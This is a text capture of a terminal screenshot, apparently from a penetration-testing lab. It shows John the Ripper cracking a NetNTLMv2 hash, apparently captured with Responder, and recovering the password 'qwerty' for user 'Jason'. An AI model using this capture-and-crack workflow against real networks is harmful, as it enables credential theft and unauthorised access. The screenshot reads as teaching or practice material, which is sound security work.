 Applications Places System Mon Mar 11, 06:18
john hash.txt - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #pluma hash.txt
┌─[root@parrot]─[/home/attacker]
└──╼ #john hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
qwerty           (Jason)
1g 0:00:00:00 DONE 2/3 (2024-03-11 06:18) 25.00g/s 244175p/s 244175c/s 244175C/s 123456..Peter
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌─[root@parrot]─[/home/attacker]
└──╼ #
Menu [sudo responder -I eth... john hash.txt - Parrot ...